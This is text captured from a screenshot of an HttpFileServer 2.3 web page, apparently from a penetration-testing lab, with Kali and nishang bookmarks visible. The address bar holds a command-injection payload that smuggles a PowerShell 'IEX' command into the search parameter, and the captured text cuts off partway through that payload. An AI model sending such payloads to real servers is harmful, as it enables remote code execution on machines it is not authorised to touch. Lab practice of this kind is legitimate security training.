 10.10.10.8/?search=%00{.+exec|c%3A\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Setting up OneDrive o… samratashok/nishang: …
User
Login
No items match your search query
Folder
Back
Home
0 folders, 0 files, 0 bytes
Search
� go
Select
All Invert Mask
0 items selected
Actions
Archive Get list
Server information
HttpFileServer 2.3
Server time: 17/8/2024 2:04:38 πμ
Server uptime: 02:17:23